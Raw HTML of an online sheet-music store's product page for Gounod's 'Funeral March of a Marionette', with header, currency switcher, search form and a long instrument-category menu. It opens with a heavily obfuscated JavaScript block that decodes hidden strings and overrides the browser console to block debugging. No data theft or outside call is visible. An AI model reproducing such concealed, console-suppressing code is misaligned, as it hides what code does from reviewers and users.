_0x28a3ed(_0x346b73);},'Jlayw':_0xb75ede[_0x390579(-0x87,-0x3f,-0x23,-0x27)]};if(_0x390579(-0xaa,-0x9c,-0x6d,-0xdd)!==_0xb75ede['irPRA'])_0x2f5b57[_0x390579(-0xb4,-0xef,-0xf9,-0xb8)](_0x2f5b57[_0x49e919(0x38e,0x303,0x317,0x2c0)](_0x53b89d,_0xa398aa)['length'],-0xa3*0xd+0x6*-0x2ab+0x1849)&&!_0x28588e&&(_0x2f5b57[_0x390579(-0x134,-0x174,-0xcc,-0x133)](_0x157b8a,_0x4b515c)[_0x390579(-0x11f,-0xda,-0x104,-0xa7)](_0x2f5b57[_0x390579(-0xfd,-0x17c,-0xc7,-0x12d)],_0x2f5b57[_0x49e919(0x3bb,0x3d9,0x3cb,0x3c0)]),_0x2f5b57[_0x390579(-0xa4,-0x113,-0x82,-0x78)](_0x22a6b8)),_0xf643e(),_0x2f5b57['MqNqW'](_0x587063,_0x2f5b57[_0x390579(-0xf3,-0x17f,-0xe4,-0x12f)])[_0x390579(-0xf5,-0x15c,-0x135,-0xa0)](_0x2f5b57['egpWp']),_0x2f5b57[_0x390579(-0x90,-0x67,-0x2b,-0xd5)](_0x579c0f,_0x2f5b57[_0x49e919(0x3b5,0x374,0x332,0x397)])[_0x390579(-0xf5,-0x166,-0x123,-0x180)]('disabled');else{var _0x57f862=_0xb75ede[_0x49e919(0x33a,0x2d3,0x2b1,0x320)][_0x49e919(0x32d,0x312,0x2a8,0x2e5)]('|'),_0x9dda71=-0x84e*0x2+0x1307+-0x26b;while(!![]){switch(_0x57f862[_0x9dda71++]){case'0':var _0x36d699=_0x4250ed[_0x49e919(0x3b0,0x36d,0x378,0x304)]=_0x4250ed['console']||{};continue;case'1':var _0x14f00f=function(){function _0x1c717e(_0x363b9f,_0x51530c,_0x5a8f7c,_0x3711be){return _0x49e919(_0x363b9f-0x134,_0x3711be- -0x98,_0x363b9f,_0x3711be-0x1e);}function _0x4ff6da(_0x4bca10,_0x546221,_0xf35d54,_0x5d224e){return _0x49e919(_0x4bca10-0x61,_0xf35d54- -0x53b,_0x5d224e,_0x5d224e-0x88);}var _0x59c41f;try{_0x59c41f=_0xb75ede[_0x1c717e(0x33d,0x330,0x298,0x2e8)](Function,_0xb75ede[_0x4ff6da(-0x153,-0x174,-0x19b,-0x1fd)](_0xb75ede[_0x4ff6da(-0x1ff,-0x22b,-0x1df,-0x1f0)](_0xb75ede[_0x1c717e(0x26b,0x2d9,0x2cd,0x268)],_0xb75ede[_0x4ff6da(-0x225,-0x1ff,-0x222,-0x233)]),');'))();}catch(_0x3814ef){_0x59c41f=window;}return _0x59c41f;};continue;case'2':var _0x7436fb=[_0x390579(-0x146,-0x177,-0x121,-0x1d0),_0xb75ede[_0x390579(-0xdd,-0x12a,-0xa8,-0x72)],_0xb75ede['rvhdP'],_0xb75ede[_0x49e919(0x39f,0x3bd,0x426,0x35b)],_0xb75ede[_0x390579(-0x9f,-0x109,-0x6f,-0xfe)],_0xb75ede[_0x390579(-0x9b,-0xb8,-0xae,-0x7c)],_0xb75ede[_0x390579(-0xee,-0x140,-0x170,-0x135)]];continue;case'3':for(var _0x2f716b=0x24*0x1d+0x1e86+-0x229a;_0xb75ede[_0x49e919(0x333,0x356,0x2ca,0x316)](_0x2f716b,_0x7436fb['length']);_0x2f716b++){var _0x20425e=_0x354b9d[_0x49e919(0x37a,0x34f,0x3b5,0x305)+'r'][_0x390579(-0xd9,-0x75,-0x116,-0xef)]['bind'](_0x354b9d),_0xce766b=_0x7436fb[_0x2f716b],_0xc5a9d2=_0x36d699[_0xce766b]||_0x20425e;_0x20425e['__proto__']=_0x354b9d[_0x390579(-0x100,-0x150,-0x181,-0x97)](_0x354b9d),_0x20425e[_0x390579(-0x10d,-0x134,-0x13c,-0xa5)]=_0xc5a9d2[_0x49e919(0x32a,0x32a,0x336,0x314)]['bind'](_0xc5a9d2),_0x36d699[_0xce766b]=_0x20425e;}continue;case'4':var _0x4250ed=_0xb75ede[_0x390579(-0x98,-0xee,-0x30,-0xaa)](_0x14f00f);continue;}break;}}});_0xb75ede['qTGhT'](_0x3210c4),_0xb75ede[_0x5126bb(0x83,0x87,0x64,0xac)](jQuery,_0x1dc2f3)['click'](_0x14d2bf);}_0x23a150();function _0xe0bd53(_0x48faa9,_0x4e6d0d,_0x5ea1a3,_0x22350d){return _0x30b2(_0x22350d-0x179,_0x5ea1a3);}function _0x30b2(_0x3bf63e,_0x1f70f2){var _0x2a9045=_0x3038();return _0x30b2=function(_0xd0ddb9,_0xf664b5){_0xd0ddb9=_0xd0ddb9-(0x49*-0x61+0x7c*0x2c+0x7a7);var _0x31427e=_0x2a9045[_0xd0ddb9];if(_0x30b2['NNssAd']===undefined){var _0x3ee870=function(_0xd9d470){var _0x3003b8='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0xfa251f='',_0x4e39b2='',_0xfa6ac1=_0xfa251f+_0x3ee870;for(var _0x10b5e1=0x1*-0xee8+0x1f49*0x1+-0x1*0x1061,_0x2a0eea,_0x40b238,_0x3d5a84=-0x175c+0x6*0x10+-0x2*-0xb7e;_0x40b238=_0xd9d470['charAt'](_0x3d5a84++);~_0x40b238&&(_0x2a0eea=_0x10b5e1%(0x1694+-0xed7*-0x1+-0x2567)?_0x2a0eea*(0xbc3*0x1+0x246c+-0x2fef)+_0x40b238:_0x40b238,_0x10b5e1++%(-0x24fc+0x4*0x905+0xec))?_0xfa251f+=_0xfa6ac1['charCodeAt'](_0x3d5a84+(0x1dd9+0x73*0x33+-0x34b8))-(0x24f7+-0x1*0xca6+-0x1*0x1847)!==-0x1027+0x1945+-0x91e?String['fromCharCode'](0xa7e+0x32+-0x9b1&_0x2a0eea>>(-(0x397*-0x7+-0x1*-0x214f+-0x82c)*_0x10b5e1&0x29*0x35+0x5c*0x5+-0xa43)):_0x10b5e1:-0x4e7+-0x57*-0x70+-0x2129){_0x40b238=_0x3003b8['indexOf'](_0x40b238);}for(var _0x1ecfb4=0x17*-0xd9+0x75b+0x1bc*0x7,_0xed2518=_0xfa251f['length'];_0x1ecfb4<_0xed2518;_0x1ecfb4++){_0x4e39b2+='%'+('00'+_0xfa251f['charCodeAt'](_0x1ecfb4)['toString'](-0x9a0+-0x64b*0x1+0xffb))['slice'](-(-0x99*-0x3+-0x26ae+-0x761*-0x5));}return decodeURIComponent(_0x4e39b2);};_0x30b2['ACSoDx']=_0x3ee870,_0x3bf63e=arguments,_0x30b2['NNssAd']=!![];}var _0x13d7a9=_0x2a9045[-0x8*-0x3df+-0x2*-0x12c1+-0x447a],_0x5928f5=_0xd0ddb9+_0x13d7a9,_0x510811=_0x3bf63e[_0x5928f5];if(!_0x510811){var _0x1ca213=function(_0x4bda87){this['wBITIC']=_0x4bda87,this['sVLWZA']=[-0x268a*0x1+0x7*0x130+0x1e3b*0x1,-0x9*0x1d8+-0x4cc*-0x3+0x234,0x1879+0x38*-0xa0+-0x21b*-0x5],this['wvxKvl']=function(){return'newState';},this['DzgMJk']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['YSeicL']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x1ca213['prototype']['vZoDqU']=function(){var _0x3e3f3c=new RegExp(this['DzgMJk']+this['YSeicL']),_0x2e1a45=_0x3e3f3c['test'](this['wvxKvl']['toString']())?--this['sVLWZA'][0xae7*-0x1+0x1*-0x1d58+0x2840]:--this['sVLWZA'][-0xb80*0x3+-0x8*-0x3b8+0x4c0*0x1];return this['msHZGU'](_0x2e1a45);},_0x1ca213['prototype']['msHZGU']=function(_0x1a6ee5){if(!Boolean(~_0x1a6ee5))return _0x1a6ee5;return this['UUlgPU'](this['wBITIC']);},_0x1ca213['prototype']['UUlgPU']=function(_0x31a354){for(var _0x378bf5=0x205*0x3+-0x266c*-0x1+-0x2c7b,_0x28dcbc=this['sVLWZA']['length'];_0x378bf5<_0x28dcbc;_0x378bf5++){this['sVLWZA']['push'](Math['round'](Math['random']())),_0x28dcbc=this['sVLWZA']['length'];}return _0x31a354(this['sVLWZA'][0x1970+-0xfaf+-0x9c1]);},new _0x1ca213(_0x30b2)['vZoDqU'](),_0x31427e=_0x30b2['ACSoDx'](_0x31427e),_0x3bf63e[_0x5928f5]=_0x31427e;}else _0x31427e=_0x510811;return _0x31427e;},_0x30b2(_0x3bf63e,_0x1f70f2);}jQuery(document)[_0x33e3af(-0x268,-0x2da,-0x2db,-0x226)](function(){var _0x36cdd={'tKmHx':function(_0x4fcd50,_0x3aa9ec){return _0x4fcd50==_0x3aa9ec;},'Dwqjx':function(_0x231195,_0x4630c0){return _0x231195(_0x4630c0);},'YnioK':'opacity:0\x20'+_0x4fb27f(0x278,0x221,0x1b1,0x239)+';','KGgCw':function(_0xb0abe0,_0x54814a){return _0xb0abe0(_0x54814a);},'gdZug':_0xfa4214(0x49a,0x4be,0x4f9,0x4d8),'WBDyC':_0x4fb27f(0x20c,0x1ec,0x24c,0x24f)};function _0x4fb27f(_0x4ae725,_0x53a21b,_0x851dcb,_0x220d1a){return _0x33e3af(_0x220d1a-0x3e0,_0x851dcb,_0x851dcb-0x6e,_0x220d1a-0x19c);}function _0xfa4214(_0x5e6ab7,_0x475d90,_0x31e486,_0x3e1525){return _0xe0bd53(_0x5e6ab7-0x1bd,_0x475d90-0x79,_0x5e6ab7,_0x3e1525-0x10d);}_0x36cdd[_0xfa4214(0x429,0x4d7,0x501,0x4a4)](_0x36cdd['Dwqjx'](jQuery,_0x1fda40)['length'],-0x76f*0x3+-0x1146+0x2793)&&!_0x1b5e50&&(_0x36cdd[_0x4fb27f(0x212,0x17e,0x1b9,0x1d9)](jQuery,_0x1c31ca)[_0xfa4214(0x478,0x495,0x3b2,0x427)](_0xfa4214(0x452,0x480,0x399,0x406),_0x36cdd[_0x4fb27f(0x148,0x214,0x236,0x1b0)]),_0x438759()),_0x23a150(),_0x36cdd[_0x4fb27f(0x127,0x1f7,0x113,0x19b)](jQuery,'input')['removeAttr'](_0x36cdd['gdZug']),jQuery(_0x36cdd['WBDyC'])[_0xfa4214(0x419,0x438,0x401,0x451)](_0x36cdd['gdZug']);});</script>
<style type="text/css">
</style></head>
<body class=" catalog-product-view catalog-product-view product-charles-gounod-funeral-march-of-a-marionette-71992 categorypath-piano-easy- category-easy layout-fullwidth fs " >
<div class="wrapper">
<noscript>
<div class="global-site-notice noscript">
<div class="notice-inner">
<p>
<strong>JavaScript seems to be disabled in your browser.</strong><br />
You must have JavaScript enabled in your browser to utilize the functionality of this website. </p>
</div>
</div>
</noscript>
<div class="page">
<style type="text/css">
.numbers {
text-align: right;
font-family: Arial;
font-size: 28px;
font-weight: bold; /* options are normal, bold, bolder, lighter */
font-style: italic; /* options are normal or italic */
color: #28256; /* change color using the hexadecimal color codes for HTML */
}
.title { /* the styles below will affect the title next to the numbers, i.e., “Days”, “Hours”, etc. */
margin: 12px 0px 0px 0px;
padding-right: 5px;
text-align: left;
font-family: Arial;
font-size: 10px;
font-weight: bold; /* options are normal, bold, bolder, lighter */
font-style: italic; /* options are normal or italic */
color: #28256; /* change color using the hexadecimal color codes for HTML */
}
</style>
<div class="header header-v1">
<div class="header-language-background">
<div class="wrap-container">
<div class="header-language-container1">
<div class="currency-switcher">
<label for="select-currency">Your Currency:</label>
<select id="select-currency" name="currency" title="Your Currency" onchange="if (!window.__cfRLUnblockHandlers) return false; setLocation(this.value)" data-cf-modified-cf33c61ef61ca02984839408-="">
<option value="https://music-store-download.com/directory/currency/switch/currency/EUR/uenc/aHR0cHM6Ly9tdXNpYy1zdG9yZS1kb3dubG9hZC5jb20vY2hhcmxlcy1nb3Vub2QtZnVuZXJhbC1tYXJjaC1vZi1hLW1hcmlvbmV0dGUtNzE5OTIv/">
Euro - EUR </option>
<option value="https://music-store-download.com/directory/currency/switch/currency/USD/uenc/aHR0cHM6Ly9tdXNpYy1zdG9yZS1kb3dubG9hZC5jb20vY2hhcmxlcy1nb3Vub2QtZnVuZXJhbC1tYXJjaC1vZi1hLW1hcmlvbmV0dGUtNzE5OTIv/" selected="selected">
US Dollar - USD </option>
</select>
</div>
<p class="welcome-msg">Providing <b>digital sheet music</b> since 2010 </p>
</div>
</div>
</div>
<div id="header" class="page-header1">
<div class="wrap-container">
<div class="page-header-container">
<a class="logo" href="https://music-store-download.com/" aria-label="Logo">
<div class="defaultShow"><img src="https://music-store-download.com/media/ves_themesettings/logo/default/logo_750x131.webp" alt="Music-Store-Download.com" class="large" width="750" height="auto" /></div>
<div class="mobileShow"><img src="https://music-store-download.com/media/ves_themesettings/logo/default/logo_450x79.webp" alt="Music-Store-Download.com" class="small" width="280" height="50" /></div>
</a>
<div class="store-language-container hidden"> </div>
<form id="search_mini_form" action="https://music-store-download.com/catalogsearch/result/" method="get"
class="searchautocomplete UI-SEARCHAUTOCOMPLETE"
data-tip=" Search All Music Notes ..."
data-url="//music-store-download.com/searchautocomplete/ajax/get/"
data-minchars="3"
data-delay="300">
<div class="form-search">
<label for="search">Search:</label>
<input aria-label="Search" id="search" type="text" autocomplete="off" name="q" value="" class="input-text UI-SEARCH UI-NAV-INPUT" maxlength="128" />
<button type="submit" title="Search" class="button search-button"><span><span>Search</span></span></button>
<div class="searchautocomplete-loader UI-LOADER">
<div id="g01"></div>
<div id="g02"></div>
<div id="g03"></div>
<div id="g04"></div>
<div id="g05"></div>
<div id="g06"></div>
<div id="g07"></div>
<div id="g08"></div>
</div>
<div style="display:none" id="search_autocomplete" class="UI-PLACEHOLDER search-autocomplete searchautocomplete-placeholder"></div>
</div>
</form>
<!-- Skip Links -->
<div class="skip-links">
<a href="#header-nav" class="skip-link skip-nav" aria-label="Menu">
<span class="fa fa-bars"></span>
<span class="label">Menu</span> </a>
<div class="account-cart-wrapper">
<!-- Account -->
<a href="https://music-store-download.com/customer/account/" data-target-element="#header-account" class="skip-link skip-account" aria-label="Your Account">
<span class="hidden-xs">Account</span><i class="fa fa-user"></i> </a>
<!-- Cart -->
<div class="header-minicart">
<div class="top-minicart">
<a aria-label="Cart" href="https://music-store-download.com/checkout/cart/" data-target-element="#header-cart" class="skip-link skip-cart no-count">
<span class="label">cart</span><i class="fa fa-shopping-cart"></i> <span class="count">0</span>
</a>
<div id="header-cart" class="block block-cart skip-content">
<div id="minicart-error-message" class="minicart-message"></div>
<div id="minicart-success-message" class="minicart-message"></div>
<div class="minicart-wrapper">
<p class="block-subtitle">
Recently added item(s) <a class="close skip-link-close" href="#" title="Close">&times;</a>
</p>
<p class="empty">You have no items in your shopping cart.</p>
</div>
</div>
</div> </div>
</div>
</div>
<!-- Navigation -->
<div id="header-nav" class="skip-content">
<div class="ves-megamenu">
<div class="navbar navbar-inverse">
<div id="mainmenutop" class="megamenu" role="navigation" data-offcanvas="true">
<div class="navbar">
<div class="collapse navbar-collapse navbar-ex1-collapse">
<div class="close-mobile-nav close-block hidden-lg hidden-md">
</div>
<ul class="nav navbar-nav megamenu"><li class="parent dropdown " ><span class="open-child hidden-md hidden-lg hidden-sm">(open)</span><a class="dropdown-toggle" data-toggle="dropdown" title="Guitar" href="https://music-store-download.com/guitar/" ><span class="menu-title">Guitar</span><b class="caret hidden-xs hidden-sm"></b></a><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu"><div class="mega-col-inner"><ul><li class=" " ><a href="https://music-store-download.com/guitar/ensemble/" title="Ensemble"><span class="menu-title">Ensemble</span></a></li><li class=" " ><a href="https://music-store-download.com/guitar/lead-sheet/" title="Lead Sheet"><span class="menu-title">Lead Sheet</span></a></li></ul></div></div></div></div></div></li><li class="parent dropdown " ><span class="open-child hidden-md hidden-lg hidden-sm">(open)</span><a class="dropdown-toggle" data-toggle="dropdown" title="Piano" href="https://music-store-download.com/piano/" ><span class="menu-title">Piano</span><b class="caret hidden-xs hidden-sm"></b></a><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu"><div class="mega-col-inner"><ul><li class=" " ><a href="https://music-store-download.com/piano/5-finger/" title="5-Finger"><span class="menu-title">5-Finger</span></a></li><li class=" " ><a href="https://music-store-download.com/piano/easy-big-notes/" title="Easy(Big Notes)"><span class="menu-title">Easy(Big Notes)</span></a></li><li class=" " ><a href="https://music-store-download.com/piano/easy-duet/" title="Easy Duet"><span class="menu-title">Easy Duet</span></a></li><li class=" active" ><a href="https://music-store-download.com/piano/educational/" title="Educational"><span class="menu-title">Educational</span></a></li><li class=" " ><a href="https://music-store-download.com/piano/cello/" title="Cello"><span class="menu-title">Cello</span></a></li><li class=" " ><a href="https://music-store-download.com/piano/transcription/" title="Transcription"><span class="menu-title">Transcription</span></a></li><li class=" " ><a href="https://music-store-download.com/piano/very-easy/" title="Very Easy"><span class="menu-title">Very Easy</span></a></li></ul></div></div></div></div></div></li><li class="parent dropdown " ><span class="open-child hidden-md hidden-lg hidden-sm">(open)</span><a class="dropdown-toggle" data-toggle="dropdown" title="Arrangement" href="https://music-store-download.com/arrangement/" ><span class="menu-title">Arrangement</span><b class="caret hidden-xs hidden-sm"></b></a><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu"><div class="mega-col-inner"><ul><li class=" " ><a href="https://music-store-download.com/piano/vocal-guitar-right-hand-melody-253/" title="Piano, Vocal & Guitar (Right-Hand Melody)"><span class="menu-title">Piano, Vocal & Guitar (Right-Hand Melody)</span></a></li><li class=" " ><a href="https://music-store-download.com/piano/vocal-guitar/" title="Piano, Vocal & Guitar"><span class="menu-title">Piano, Vocal & Guitar</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/melody-line-lyrics-chords/" title="Melody Line, Lyrics & Chords"><span class="menu-title">Melody Line, Lyrics & Chords</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/melody-line/" title="Melody Line"><span class="menu-title">Melody Line</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/violin/" title="Violin"><span class="menu-title">Violin</span></a></li><li class=" " ><a href="https://music-store-download.com/piano/vocal/" title="Piano & Vocal"><span class="menu-title">Piano & Vocal</span></a></li><li class=" " ><a href="https://music-store-download.com/piano/beginner/" title="Beginner Piano"><span class="menu-title">Beginner Piano</span></a></li><li class=" " ><a href="https://music-store-download.com/piano/easy/" title="Easy Piano"><span class="menu-title">Easy Piano</span></a></li><li class=" " ><a href="https://music-store-download.com/piano/guitar/" title="Piano & Guitar"><span class="menu-title">Piano & Guitar</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/organ/" title="Organ"><span class="menu-title">Organ</span></a></li><li class=" " ><a href="https://music-store-download.com/guitar/tab/" title="Guitar Tab"><span class="menu-title">Guitar Tab</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/double-bass/" title="Double Bass"><span class="menu-title">Double Bass</span></a></li><li class=" " ><a href="https://music-store-download.com/woodwinds/saxophone/tenor/" title="Tenor Saxophone"><span class="menu-title">Tenor Saxophone</span></a></li><li class=" " ><a href="https://music-store-download.com/piano/big-notes/" title="Piano (Big Notes)"><span class="menu-title">Piano (Big Notes)</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/ensemble/" title="Ensemble"><span class="menu-title">Ensemble</span></a></li><li class=" " ><a href="https://music-store-download.com/guitar/with-strumming-patterns/" title="Guitar with strumming patterns"><span class="menu-title">Guitar with strumming patterns</span></a></li><li class=" " ><a href="https://music-store-download.com/guitar/easy/" title="Easy Guitar"><span class="menu-title">Easy Guitar</span></a></li><li class=" " ><a href="https://music-store-download.com/guitar/bass-tab/" title="Bass Guitar Tab"><span class="menu-title">Bass Guitar Tab</span></a></li><li class=" " ><a href="https://music-store-download.com/guitar/easy-tab/" title="Easy Guitar Tab"><span class="menu-title">Easy Guitar Tab</span></a></li><li class=" " ><a href="https://music-store-download.com/piano/duet/" title="Piano Duet"><span class="menu-title">Piano Duet</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/lyrics-only/" title="Lyrics Only"><span class="menu-title">Lyrics Only</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/satb/" title="SATB"><span class="menu-title">SATB</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/sab/" title="SAB"><span class="menu-title">SAB</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/choral/" title="Choral"><span class="menu-title">Choral</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/cello/" title="Cello"><span class="menu-title">Cello</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/tbb/" title="TBB"><span class="menu-title">TBB</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/drums/" title="Drums"><span class="menu-title">Drums</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/b-flat-instruments/" title="B Flat Instruments"><span class="menu-title">B Flat Instruments</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/viola/" title="Viola"><span class="menu-title">Viola</span></a></li><li class=" " ><a href="https://music-store-download.com/woodwinds/saxophone/soprano/" title="Soprano Saxophone"><span class="menu-title">Soprano Saxophone</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/harp-duet/" title="Harp Duet"><span class="menu-title">Harp Duet</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/ssa/" title="SSA"><span class="menu-title">SSA</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/trombone/" title="Trombone"><span class="menu-title">Trombone</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/2-part-choir/" title="2-Part Choir"><span class="menu-title">2-Part Choir</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/3-part-treble/" title="3-Part Treble"><span class="menu-title">3-Part Treble</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/accordion/" title="Accordion"><span class="menu-title">Accordion</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/3-part-mixed/" title="3-Part Mixed"><span class="menu-title">3-Part Mixed</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/keyboard/" title="Keyboard"><span class="menu-title">Keyboard</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/choral-ttb/" title="Choral TTB"><span class="menu-title">Choral TTB</span></a></li><li class="parent dropdown-submenu " ><span class="open-child hidden-md hidden-lg hidden-sm">(open)</span><a class="dropdown-toggle" data-toggle="dropdown" title="Alto Saxophone" href="https://music-store-download.com/woodwinds/saxophone/alto/" ><span class="menu-title">Alto Saxophone</span><b class="caret hidden-xs hidden-sm"></b></a><div class="dropdown-menu level2" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu"><div class="mega-col-inner"><ul><li class=" " ><a href="https://music-store-download.com/woodwinds/saxophone/alto/duet/" title="Alto Saxophone Duet"><span class="menu-title">Alto Saxophone Duet</span></a></li></ul></div></div></div></div></div></li><li class=" " ><a href="https://music-store-download.com/arrangement/real-book-melody-chords-c-instruments/" title="Real Book - Melody & Chords - C Instruments"><span class="menu-title">Real Book - Melody & Chords - C Instruments</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/trumpet/" title="Trumpet"><span class="menu-title">Trumpet</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/real-book-melody-lyrics-chords-c-instruments/" title="Real Book - Melody, Lyrics & Chords - C Instruments"><span class="menu-title">Real Book - Melody, Lyrics & Chords - C Instruments</span></a></li><li class="parent dropdown-submenu " ><span class="open-child hidden-md hidden-lg hidden-sm">(open)</span><a class="dropdown-toggle" data-toggle="dropdown" title="Flute" href="https://music-store-download.com/woodwinds/flute/" ><span class="menu-title">Flute</span><b class="caret hidden-xs hidden-sm"></b></a><div class="dropdown-menu level2" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu"><div class="mega-col-inner"><ul><li class=" " ><a href="https://music-store-download.com/woodwinds/flute/flute-duet/" title="Flute Duet"><span class="menu-title">Flute Duet</span></a></li></ul></div></div></div></div></div></li><li class=" " ><a href="https://music-store-download.com/arrangement/real-book-melody-chords-bb-instruments/" title="Real Book - Melody & Chords - Bb Instruments"><span class="menu-title">Real Book - Melody & Chords - Bb Instruments</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/violin-duet/" title="Violin Duet"><span class="menu-title">Violin Duet</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/real-book-melody-chords-bass-clef-instruments/" title="Real Book - Melody & Chords - Bass Clef Instruments"><span class="menu-title">Real Book - Melody & Chords - Bass Clef Instruments</span></a></li><li class="parent dropdown-submenu " ><span class="open-child hidden-md hidden-lg hidden-sm">(open)</span><a class="dropdown-toggle" data-toggle="dropdown" title="Clarinet" href="https://music-store-download.com/woodwinds/clarinet/" ><span class="menu-title">Clarinet</span><b class="caret hidden-xs hidden-sm"></b></a><div class="dropdown-menu level2" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu"><div class="mega-col-inner"><ul><li class=" " ><a href="https://music-store-download.com/woodwinds/clarinet/duet/" title="Clarinet Duet"><span class="menu-title">Clarinet Duet</span></a></li></ul></div></div></div></div></div></li><li class=" " ><a href="https://music-store-download.com/arrangement/real-book-melody-chords-eb-instruments/" title="Real Book - Melody & Chords - Eb Instruments"><span class="menu-title">Real Book - Melody & Chords - Eb Instruments</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/recorder/" title="Recorder"><span class="menu-title">Recorder</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/tb/" title="TB"><span class="menu-title">TB</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/french-horn/" title="French Horn"><span class="menu-title">French Horn</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/ttbb/" title="TTBB"><span class="menu-title">TTBB</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/ukulele-with-strumming-patterns/" title="Ukulele with strumming patterns"><span class="menu-title">Ukulele with strumming patterns</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/choral-tbb/" title="Choral TBB"><span class="menu-title">Choral TBB</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/lyrics-chords/" title="Lyrics & Chords"><span class="menu-title">Lyrics & Chords</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/ssab/" title="SSAB"><span class="menu-title">SSAB</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/percussion/" title="Percussion"><span class="menu-title">Percussion</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/choral-ssaattbb/" title="Choral SSAATTBB"><span class="menu-title">Choral SSAATTBB</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/ssaa/" title="SSAA"><span class="menu-title">SSAA</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/choral-ssatb/" title="Choral SSATB"><span class="menu-title">Choral SSATB</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/ukulele/" title="Ukulele"><span class="menu-title">Ukulele</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/choral-satbb/" title="Choral SATBB"><span class="menu-title">Choral SATBB</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/choral-6-part/" title="Choral 6-Part"><span class="menu-title">Choral 6-Part</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/5-part/" title="5-Part"><span class="menu-title">5-Part</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/2-part-3-part-mixed/" title="2-Part, 3-Part Mixed"><span class="menu-title">2-Part, 3-Part Mixed</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/string-ensemble/" title="String Ensemble"><span class="menu-title">String Ensemble</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/sat/" title="SAT"><span class="menu-title">SAT</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/4-part/" title="4-Part"><span class="menu-title">4-Part</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/handbells/" title="Handbells"><span class="menu-title">Handbells</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/ukulele-lyrics-chords/" title="Ukulele Lyrics & Chords"><span class="menu-title">Ukulele Lyrics & Chords</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/cornet/" title="Cornet"><span class="menu-title">Cornet</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/soprano-descant-recorder/" title="Soprano (Descant) Recorder"><span class="menu-title">Soprano (Descant) Recorder</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/classroom-band-pack/" title="Classroom Band Pack"><span class="menu-title">Classroom Band Pack</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/orchestra/" title="Orchestra"><span class="menu-title">Orchestra</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/big-band-concert-band/" title="Big Band & Concert Band"><span class="menu-title">Big Band & Concert Band</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/band-score/" title="Band Score"><span class="menu-title">Band Score</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/chamber-group/" title="Chamber Group"><span class="menu-title">Chamber Group</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/stb/" title="STB"><span class="menu-title">STB</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/choral-sst/" title="Choral SST"><span class="menu-title">Choral SST</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/choral-att/" title="Choral ATT"><span class="menu-title">Choral ATT</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/choral-aab/" title="Choral AAB"><span class="menu-title">Choral AAB</span></a></li><li class=" " ><a 